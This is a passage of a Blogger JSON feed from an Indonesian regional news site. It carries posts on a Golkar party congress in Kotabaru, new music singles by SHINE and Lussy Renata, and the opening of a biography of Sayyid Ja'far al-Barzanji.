Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8779989654250015764"},"published":{"$t":"2026-01-18T18:15:00.001+08:00"},"updated":{"$t":"2026-01-18T18:15:26.585+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s4096\/InCollage_20260118_171243354.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s320\/InCollage_20260118_171243354.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Pelaksana Tugas (Plt) Ketua DPD Partai Golkar Kabupaten Kotabaru, Puar, menekankan pentingnya persatuan, komunikasi, dan konsolidasi struktur partai dalam Musyawarah Daerah (Musda) Partai Golkar ke XI Kabupaten Kotabaru yang digelar pada hari Sabtu (17\/1\/26 di Hotel Grend Surya Kabupaten Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Plt.Ketua DPD Partai Golkar Kab.Kotabaru, H.Puar Junaidi,S.Sos, SH.MH. menyampaikan bahwa Musda bukan sekadar agenda organisasi, melainkan bagian dari pendidikan politik bagi seluruh kader Partai Golkar. Musda menjadi forum strategis untuk menjalankan Anggaran Dasar dan Anggaran Rumah Tangga (AD\/ART) partai, melakukan evaluasi terhadap kinerja kepengurusan periode sebelumnya, menyusun program kerja ke depan, serta memilih kepemimpinan baru yang akan menakhodai partai.\u003C\/p\u003E\u003Cp\u003E“Sebagai Plt, saya memiliki kewajiban moral untuk memastikan Musda ini berjalan dengan baik, tertib, dan amanah,” ujar Puar.\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa kemenangan politik tidak mungkin diraih tanpa persatuan internal. Menurutnya, persatuan hanya bisa terwujud melalui komunikasi yang intens dan konsolidasi yang berkelanjutan hingga ke tingkat bawah.\u003C\/p\u003E\u003Cp\u003E“Kabupaten tidak memiliki wilayah langsung. Yang punya wilayah adalah kecamatan, dan kecamatan tidak memiliki basis massa tanpa kelurahan. Basis massa sesungguhnya ada di kelurahan. Tanpa koordinasi dan komunikasi yang kuat, kemenangan itu mustahil diraih,” tegasnya.\u003C\/p\u003E\u003Cp\u003EPuar juga mengungkapkan pengalamannya selama hampir satu tahun menjabat sebagai Plt DPD Golkar Kotabaru. Ia mengaku rutin turun langsung ke kecamatan-kecamatan untuk melakukan konsolidasi dan pembenahan struktur kepengurusan.\u003C\/p\u003E\u003Cp\u003E“Ternyata setelah saya melakukan kunjungan ke kecamatan, mereka merasa gembira dan diperhatikan. Mereka merasa disentuh oleh partai. Dari situlah kita mulai menyusun dan melengkapi kepengurusan yang ada,” ungkapnya.\u003C\/p\u003E\u003Cp\u003EDi akhir sambutan, Puar mengajak seluruh kader Partai Golkar Kotabaru untuk terus melakukan perbaikan demi kepentingan partai ke depan, dengan mengedepankan visi dan misi bersama di atas kepentingan pribadi.\u003C\/p\u003E\u003Cp\u003E“Mari kita lakukan perbaikan-perbaikan agar visi dan misi Partai Golkar ke depan lebih bermakna dan berorientasi pada kepentingan partai, bukan kepentingan pribadi,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/8779989654250015764\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html","title":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s72-c\/InCollage_20260118_171243354.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-379618724148687985"},"published":{"$t":"2026-01-17T20:38:00.004+08:00"},"updated":{"$t":"2026-01-17T20:38:26.727+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/IMG_20260117_192913.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"1080\" height=\"157\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20260117_192913.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Musyawarah Daerah (Musda) XI DPD Partai Golkar Kabupaten Kotabaru berlangsung penuh semangat di Hotel Grand Surya, Kotabaru. Pada Musda tersebut, H. Mukhni terpilih secara aklamasi sebagai Ketua DPD Partai Golkar Kotabaru untuk periode 2025-2030, Sabtu (17\/1\/26) -\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPemilihan Mukhni sebagai ketua partai ini mencerminkan soliditas dan kesepakatan di antara para kader dan pengurus Partai Golkar Kotabaru. Dalam sambutannya, H. Mukhni menyampaikan rasa terima kasih atas kepercayaan yang diberikan oleh seluruh anggota partai.\u003C\/p\u003E\u003Cp\u003E\"Terima kasih atas kepercayaan yang diberikan seluruh kader dan pengurus Partai Golkar Kotabaru. Kami akan memperkuat konsolidasi partai, meningkatkan kerja organisasi, serta memenangkan Partai Golkar pada agenda politik mendatang,\" ujar Mukhni penuh semangat.\u003C\/p\u003E\u003Cp\u003EKegiatan ini turut dihadiri oleh Gusti Iskandar Sukman Alamsyah, SE, yang mewakili Ketua Partai Golkar Kalsel. Gusti Iskandar memberikan ucapan selamat kepada H. Mukhni atas terpilihnya secara aklamasi, dan menyampaikan harapan besar agar Partai Golkar Kotabaru dapat menambah jumlah kursi di Pemilu mendatang.\u003C\/p\u003E\u003Cp\u003E\"Partai Golkar selalu ada untuk rakyat, dan kami berharap Mukhni dapat memimpin dengan visi yang jelas untuk meningkatkan jumlah kursi partai,\" ungkap Gusti Iskandar.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni, harapan besar disematkan pada keberlanjutan konsolidasi partai yang akan membawa dampak positif bagi pembangunan daerah dan kesejahteraan masyarakat Kotabaru. Partai Golkar Kotabaru kini bersiap untuk menghadapi tantangan politik di masa mendatang dengan penuh semangat dan kerja keras.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/379618724148687985\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html","title":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20260117_192913.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9140165547639162148"},"published":{"$t":"2026-01-17T20:09:00.002+08:00"},"updated":{"$t":"2026-01-17T20:09:29.546+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s1600\/IMG-20260117-WA0050.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1396\" data-original-width=\"1600\" height=\"279\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s320\/IMG-20260117-WA0050.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Band SHINE resmi kembali meramaikan industri musik Indonesia melalui single terbaru berjudul “BIRU”, hasil kolaborasi dengan penyanyi bersuara unik TRIMULI. Lagu ini dirilis pada 16 Januari 2026 dan telah tersedia di seluruh Digital Streaming Platform melalui Sintesa Pro.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESHINE merupakan band asal Lampung yang sebelumnya dikenal lewat proyek band Terbit dari Selatan. Setelah mengakhiri kerja sama dengan label Musica, tiga personel utama—Nay, Dede S, dan Wawank—memutuskan menghidupkan kembali SHINE sebagai identitas musikal yang lebih personal, dewasa, dan jujur.\u003C\/p\u003E\u003Cp\u003ESingle “BIRU” menjadi penanda fase baru tersebut. Lagu ini mengangkat kisah tentang pelepasan, pemulihan diri, serta keberanian untuk kembali bahagia setelah melalui hubungan yang menyisakan luka. Liriknya merefleksikan proses berdamai dengan masa lalu dan memilih melangkah maju tanpa dendam, namun dengan keteguhan hati.\u003C\/p\u003E\u003Cp\u003EKolaborasi dengan TRIMULI menghadirkan warna emosional yang kuat. Karakter vokalnya yang lembut namun tegas berpadu dengan atmosfer lagu, memperkuat pesan tentang ketegaran dan kebebasan batin. Perpaduan musik SHINE dan vokal TRIMULI menciptakan dinamika yang intim sekaligus penuh kekuatan.\u003C\/p\u003E\u003Cp\u003EPotongan lirik:\u003C\/p\u003E\u003Cp\u003E“Mengapa harus menggigil, hanya karena rintik kecil \/Ku terbiasa menghadapi badai”\u003C\/p\u003E\u003Cp\u003Emenjadi representasi utama dari “BIRU”—sebuah pernyataan tentang ketahanan diri setelah melewati badai emosional yang panjang.\u003C\/p\u003E\u003Cp\u003EDengan aransemen folk modern yang emosional, “BIRU” menegaskan posisi SHINE sebagai band yang siap kembali memberi warna baru di industri musik nasional, tanpa kehilangan akar cerita dan kejujuran rasa.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/9140165547639162148\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html","title":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s72-c\/IMG-20260117-WA0050.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-476773252939939264"},"published":{"$t":"2026-01-17T08:21:00.003+08:00"},"updated":{"$t":"2026-01-17T08:21:28.472+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s969\/IMG-20260117-WA0001(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"969\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s320\/IMG-20260117-WA0001(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Lussy Renata, artis penyanyi dan pencipta lagu yang terlupakan, menciptakan gebrakan dengan 3 lagu pamungkas awal tahun 2026. Lussy Renata, lahir 1 Februari 1977, asli Kalbar, yang pada jamannya lebih dikenal di Malaysia Serawak daripada di Indonesia, kembali mempersembahkan lagu-lagu single karya sendiri.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDi awal tahun, ia meluncurkan 3 single sekaligus, yaitu \"MAAF KU TAK SEMPURNA\", \"LAGU CINTA\", dan \"TAK KU SANGKA\". Ketiga lagu tersebut masing-masing punya ciri khas kekuatan aransemen yang berbeda.\u003C\/p\u003E\u003Cp\u003EKhusus lagu \"MAAF KU TAK SEMPURNA\", adalah persembahan yang terinspirasi dari isi hati terindah Lussy Renata untuk keluarga tercinta dan pencinta musik Indonesia. Lagu tersebut mengandung makna yang teramat dalam untuk orang-orang yang kita sayangi.\u003C\/p\u003E\u003Cp\u003ELussy Renata telah lama berkecimpung di dunia musik Indonesia sejak tahun 2003-2009 dan vakum hampir 20 tahun lebih, baru kembali meramaikan musik lagu-lagu Indonesia dalam 2 tahun belakangan ini. Ia juga merilis sebuah single Afirmasi positif dengan judul lagu \"Menyambut Pagi\" yang akan mewarnai musik Indonesia.\u003C\/p\u003E\u003Cp\u003ELussy Renata menyanyikan semua single karya cipta sendiri dan telah banyak merilis lagu-lagu sebanyak 8 album dan 2 tahun terakhir telah merilis 20 single. Di antaranya Kamu Lupa, 40 tahun ke atas, sendiri, bermain hujan, semua lagu-lagu Lussy Renata terdiri dari lagu pop, rohani, religius, remix, dangdut, dan nuansa slowrock.\u003C\/p\u003E\u003Cp\u003EApa harapan Lussy di 2026? \"Lussy Renata menjawab secara pribadi, Lussy sudah selesai dan merasa cukup dengan apa yang ia miliki sekarang dan mensyukuri segalanya. Namun satu cita-cita yang akan Lussy wujudkan dan belum tercapai adalah ingin membuat rumah kenyang bagi sesamanya yang kelaparan.\"\u003C\/p\u003E\u003Cp\u003ELussy Renata berharap melalui karya lagu kali ini akan menghasilkan sesuatu kesuksesan luar biasa agar ia bisa mewujudkan cita-citanya membuat rumah kenyang yang bermanfaat bagi banyak orang, bukan sepenuhnya untuk diri sendiri.\u003C\/p\u003E\u003Cp\u003EJadi, kepada pencinta musik tanah air, mohon dukung doa dan subscribe channel YouTube dan media sosial Lussy Renata, like lagu-lagunya. Semoga Tuhan membuat ini semua berhasil, Amin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/476773252939939264\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html","title":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s72-c\/IMG-20260117-WA0001(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2879696457033856675"},"published":{"$t":"2026-01-16T16:49:00.001+08:00"},"updated":{"$t":"2026-01-16T16:49:49.615+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s328\/IMG-20260116-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"292\" data-original-width=\"328\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s320\/IMG-20260116-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sayyid Ja'far bin Ḥasan bin Abdul Karim bin Muḥammad bin Abd ar-Rasul al-Barzanji al-Husaini asy-Syarif adalah seorang ulama besar asal Madinah yang dikenal sebagai pengarang kitab Maulid al-Barzanji. Kitab ini sangat terkenal dalam tradisi Islam, terutama di Indonesia, sebagai salah satu bacaan yang mengungkap kisah-kisah kehidupan Rasulullah SAW, dimulai dari kelahirannya hingga berbagai 